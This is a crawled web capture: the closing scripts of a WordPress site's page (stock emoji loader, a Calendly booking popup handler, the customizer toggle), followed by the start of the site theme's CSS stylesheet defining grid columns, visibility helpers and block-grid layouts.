const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yourpop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>

	document.addEventListener("DOMContentLoaded", function(event) {
		event.preventDefault();
		let Cal = Calendly;
		jQuery('#nav-menu-item-11286,#meet_two,#meet_three').click(function(){
			Cal.initPopupWidget({url:'https://calendly.com/yourpop/15min'});
			setTimeout(function (){
				jQuery('#close_cal').show();
				jQuery('.calendly-close-overlay').click(function(){
					jQuery('#close_cal').hide();
				});
			}, 750);
		});
		
		jQuery('#close_cal').click(function(){
			jQuery('#close_cal').hide();
			jQuery('.calendly-close-overlay').click()
		});
	});
</script><style id="us-admin-bar-style">.us-admin-bar{margin-bottom:6px!important;white-space:nowrap;max-width:300px;overflow:hidden}.us-admin-bar>.ab-item{font-weight:600!important;color:#fff!important}.us-admin-bar>*{line-height:24px!important;height:24px!important}</style>	<script>
		(function() {
			var request, b = document.body, c = 'className', cs = 'customize-support', rcs = new RegExp('(^|\\s+)(no-)?'+cs+'(\\s+|$)');

				request = true;
	
			b[c] = b[c].replace( rcs, ' ' );
			// The customizer requires postMessage and CORS (if the site is cross domain).
			b[c] += ( window.postMessage && request ? ' ' : ' no-' ) + cs;
		}());
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://yourpop.com/wp-content/themes/levelup/assets/css/style.css?ver=1.1.4
body_size: 54570
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Columns
2.0 - Elements
3.0 - Layout
  3.1 - Widgets
4.0 - Animation
5.0 - Page Title
6.0 - Blog
7.0 - Slides
8.0 - Shortcodes
9.0 - WooCommerce
10.0 - Responsive
--------------------------------------------------------------*/
/*--------------------------------------------------------------
* 1.0 Columns
==============================================================*/
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before,
.container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}
@media (min-width: 992px) {
  .col.col-md-41 {
    width: 22.22222%;
  }
}
@media (min-width: 1200px) {
  .auto-clear.col-lg-1:nth-child(12n+1) {
    clear: left;
  }
  .auto-clear.col-lg-2:nth-child(6n+1) {
    clear: left;
  }
  .auto-clear.col-lg-3:nth-child(4n+1) {
    clear: left;
  }
  .auto-clear.col-lg-4:nth-child(3n+1) {
    clear: left;
  }
  .auto-clear.col-lg-6:nth-child(odd) {
    clear: left;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .auto-clear.col-md-1:nth-child(12n+1) {
    clear: left;
  }
  .auto-clear.col-md-2:nth-child(6n+1) {
    clear: left;
  }
  .auto-clear.col-md-3:nth-child(4n+1) {
    clear: left;
  }
  .auto-clear.col-md-4:nth-child(3n+1) {
    clear: left;
  }
  .auto-clear.col-md-6:nth-child(odd) {
    clear: left;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .auto-clear.col-sm-1:nth-child(12n+1) {
    clear: left;
  }
  .auto-clear.col-sm-2:nth-child(6n+1) {
    clear: left;
  }
  .auto-clear.col-sm-3:nth-child(4n+1) {
    clear: left;
  }
  .auto-clear.col-sm-4:nth-child(3n+1) {
    clear: left;
  }
  .auto-clear.col-sm-6:nth-child(odd) {
    clear: left;
  }
}
@media (max-width: 767px) {
  .auto-clear.col-xs-1:nth-child(12n+1) {
    clear: left;
  }
  .auto-clear.col-xs-2:nth-child(6n+1) {
    clear: left;
  }
  .auto-clear.col-xs-3:nth-child(4n+1) {
    clear: left;
  }
  .auto-clear.col-xs-4:nth-child(3n+1) {
    clear: left;
  }
  .auto-clear.col-xs-6:nth-child(odd) {
    clear: left;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid:before,
.container-fluid:after {
  content: " ";
  display: table;
}
.container-fluid:after {
  clear: both;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before,
.row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
.col-xs-15 {
  width: 20%;
  float: left;
}
@media (min-width: 768px) {
  .col-sm-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 992px) {
  .col-md-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 1200px) {
  .col-lg-15 {
    width: 20%;
    float: left;
  }
}
.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  float: left;
}
.col-xs-1 {
  width: 8.33333%;
}
.col-xs-2 {
  width: 16.66667%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-4 {
  width: 33.33333%;
}
.col-xs-5 {
  width: 41.66667%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-7 {
  width: 58.33333%;
}
.col-xs-8 {
  width: 66.66667%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-10 {
  width: 83.33333%;
}
.col-xs-11 {
  width: 91.66667%;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-pull-1 {
  right: 8.33333%;
}
.col-xs-pull-2 {
  right: 16.66667%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-4 {
  right: 33.33333%;
}
.col-xs-pull-5 {
  right: 41.66667%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-7 {
  right: 58.33333%;
}
.col-xs-pull-8 {
  right: 66.66667%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-10 {
  right: 83.33333%;
}
.col-xs-pull-11 {
  right: 91.66667%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-push-1 {
  left: 8.33333%;
}
.col-xs-push-2 {
  left: 16.66667%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-4 {
  left: 33.33333%;
}
.col-xs-push-5 {
  left: 41.66667%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-7 {
  left: 58.33333%;
}
.col-xs-push-8 {
  left: 66.66667%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-10 {
  left: 83.33333%;
}
.col-xs-push-11 {
  left: 91.66667%;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
.col-xs-offset-1 {
  margin-left: 8.33333%;
}
.col-xs-offset-2 {
  margin-left: 16.66667%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-4 {
  margin-left: 33.33333%;
}
.col-xs-offset-5 {
  margin-left: 41.66667%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-7 {
  margin-left: 58.33333%;
}
.col-xs-offset-8 {
  margin-left: 66.66667%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-10 {
  margin-left: 83.33333%;
}
.col-xs-offset-11 {
  margin-left: 91.66667%;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
@media (min-width: 768px) {
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12 {
    float: left;
  }
  .col-sm-1 {
    width: 8.33333%;
  }
  .col-sm-2 {
    width: 16.66667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.33333%;
  }
  .col-sm-5 {
    width: 41.66667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.33333%;
  }
  .col-sm-8 {
    width: 66.66667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.33333%;
  }
  .col-sm-11 {
    width: 91.66667%;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.33333%;
  }
  .col-sm-pull-2 {
    right: 16.66667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333%;
  }
  .col-sm-pull-5 {
    right: 41.66667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.33333%;
  }
  .col-sm-pull-8 {
    right: 66.66667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333%;
  }
  .col-sm-pull-11 {
    right: 91.66667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.33333%;
  }
  .col-sm-push-2 {
    left: 16.66667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333%;
  }
  .col-sm-push-5 {
    left: 41.66667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.33333%;
  }
  .col-sm-push-8 {
    left: 66.66667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333%;
  }
  .col-sm-push-11 {
    left: 91.66667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    float: left;
  }
  .col-md-1 {
    width: 8.33333%;
  }
  .col-md-2 {
    width: 16.66667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.33333%;
  }
  .col-md-5 {
    width: 41.66667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.33333%;
  }
  .col-md-8 {
    width: 66.66667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.33333%;
  }
  .col-md-11 {
    width: 91.66667%;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.33333%;
  }
  .col-md-pull-2 {
    right: 16.66667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333%;
  }
  .col-md-pull-5 {
    right: 41.66667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.33333%;
  }
  .col-md-pull-8 {
    right: 66.66667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333%;
  }
  .col-md-pull-11 {
    right: 91.66667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.33333%;
  }
  .col-md-push-2 {
    left: 16.66667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333%;
  }
  .col-md-push-5 {
    left: 41.66667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.33333%;
  }
  .col-md-push-8 {
    left: 66.66667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333%;
  }
  .col-md-push-11 {
    left: 91.66667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    float: left;
  }
  .col-lg-1 {
    width: 8.33333%;
  }
  .col-lg-2 {
    width: 16.66667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.33333%;
  }
  .col-lg-5 {
    width: 41.66667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.33333%;
  }
  .col-lg-8 {
    width: 66.66667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.33333%;
  }
  .col-lg-11 {
    width: 91.66667%;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.33333%;
  }
  .col-lg-pull-2 {
    right: 16.66667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333%;
  }
  .col-lg-pull-5 {
    right: 41.66667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.33333%;
  }
  .col-lg-pull-8 {
    right: 66.66667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333%;
  }
  .col-lg-pull-11 {
    right: 91.66667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.33333%;
  }
  .col-lg-push-2 {
    left: 16.66667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333%;
  }
  .col-lg-push-5 {
    left: 41.66667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.33333%;
  }
  .col-lg-push-8 {
    left: 66.66667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.33333%;
  }
  .col-lg-push-11 {
    left: 91.66667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
@at-root {
  @-ms-viewport {
    width: device-width;
  }
}
.visible-xs {
  display: none !important;
}
.visible-sm {
  display: none !important;
}
.visible-md {
  display: none !important;
}
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
@media (min-width: 1700px) {
  .container {
    width: 1398px;
  }
}
@media (min-width: 768px) {
  .row-container.container,
  .inner.container {
    max-width: 750px;
    width: auto;
  }
}
@media (min-width: 992px) {
  .row-container.container,
  .inner.container {
    max-width: 970px;
    width: auto;
  }
}
@media (min-width: 1200px) {
  .row-container.container,
  .inner.container {
    max-width: 1170px;
    width: auto;
  }
}
@media (min-width: 1700px) {
  .row-container.container,
  .inner.container {
    max-width: 1398px;
    width: auto;
  }
}
.container.video-wrap {
  max-width: 100%;
}
[class*="block-grid-"]>li {
  display: block;
  height: auto;
  float: left;
}
@media only screen {
  .small-block-grid-1 > li {
    width: 100%;
    list-style: none;
  }
  .small-block-grid-1 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-1 > li:nth-of-type(1n+1) {
    clear: both;
  }
  .small-block-grid-2 > li {
    width: 50%;
    list-style: none;
  }
  .small-block-grid-2 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-2 > li:nth-of-type(2n+1) {
    clear: both;
  }
  .small-block-grid-3 > li {
    width: 33.33333%;
    list-style: none;
  }
  .small-block-grid-3 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-3 > li:nth-of-type(3n+1) {
    clear: both;
  }
  .small-block-grid-4 > li {
    width: 25%;
    list-style: none;
  }
  .small-block-grid-4 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-4 > li:nth-of-type(4n+1) {
    clear: both;
  }
  .small-block-grid-5 > li {
    width: 20%;
    list-style: none;
  }
  .small-block-grid-5 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-5 > li:nth-of-type(5n+1) {
    clear: both;
  }
  .small-block-grid-6 > li {
    width: 16.66667%;
    list-style: none;
  }
  .small-block-grid-6 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-6 > li:nth-of-type(6n+1) {
    clear: both;
  }
  .small-block-grid-7 > li {
    width: 14.28571%;
    list-style: none;
  }
  .small-block-grid-7 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-7 > li:nth-of-type(7n+1) {
    clear: both;
  }
  .small-block-grid-8 > li {
    width: 12.5%;
    list-style: none;
  }
  .small-block-grid-8 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-8 > li:nth-of-type(8n+1) {
    clear: both;
  }
  .small-block-grid-9 > li {
    width: 11.11111%;
    list-style: none;
  }
  .small-block-grid-9 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-9 > li:nth-of-type(9n+1) {
    clear: both;
  }
  .small-block-grid-10 > li {
    width: 10%;
    list-style: none;
  }
  .small-block-grid-10 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-10 > li:nth-of-type(10n+1) {
    clear: both;
  }
  .small-block-grid-11 > li {
    width: 9.09091%;
    list-style: none;
  }
  .small-block-grid-11 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-11 > li:nth-of-type(11n+1) {
    clear: both;
  }
  .small-block-grid-12 > li {
    width: 8.33333%;
    list-style: none;
  }
  .small-block-grid-12 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-12 > li:nth-of-type(12n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 40em) {
  .medium-block-grid-1 > li {
    width: 100%;
    list-style: none;
  }
  .medium-block-grid-1 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-1 > li:nth-of-type(1n+1) {
    clear: both;
  }
  .medium-block-grid-2 > li {
    width: 50%;
    list-style: none;
  }
  .medium-block-grid-2 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-2 > li:nth-of-type(2n+1) {
    clear: both;
  }
  .medium-block-grid-3 > li {
    width: 33.33333%;
    list-style: none;
  }
  .medium-block-grid-3 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-3 > li:nth-of-type(3n+1) {
    clear: both;
  }
  .medium-block-grid-4 > li {
    width: 25%;
    list-style: none;
  }
  .medium-block-grid-4 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-4 > li:nth-of-type(4n+1) {
    clear: both;
  }
  .medium-block-grid-5 > li {
    width: 20%;
    list-style: none;
  }
  .medium-block-grid-5 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-5 > li:nth-of-type(5n+1) {
    clear: both;
  }
  .medium-block-grid-6 > li {
    width: 16.66667%;
    list-style: none;
  }
  .medium-block-grid-6 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-6 > li:nth-of-type(6n+1) {
    clear: both;
  }
  .medium-block-grid-7 > li {
    width: 14.28571%;
    list-style: none;
  }
  .medium-block-grid-7 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-7 > li:nth-of-type(7n+1) {
    clear: both;
  }
  .medium-block-grid-8 > li {
    width: 12.5%;
    list-style: none;
  }
  .medium-block-grid-8 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-8 > li:nth-of-type(8n+1) {
    clear: both;
  }
  .medium-block-grid-9 > li {
    width: 11.11111%;
    list-style: none;
  }
  .medium-block-grid-9 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-9 > li:nth-of-type(9n+1) {
    clear: both;
  }
  .medium-block-grid-10 > li {
    width: 10%;
    list-style: none;
  }
  .medium-block-grid-10 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-10 > li:nth-of-type(10n+1) {
    clear: both;
  }
  .medium-block-grid-11 > li {
    width: 9.09091%;
    list-style: none;
  }
  .medium-block-grid-11 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-11 > li:nth-of-type(11n+1) {
    clear: both;
  }
  .medium-block-grid-12 > li {
    width: 8.33333%;
    list-style: none;
  }
  .medium-block-grid-12 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-12 > li:nth-of-type(12n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 64em) {
  .large-block-grid-1 > li {
    width: 100%;
    list-style: none;
  }
  .large-block-grid-1 > li:nth-of-type(1n) {
    clear: none;
  }
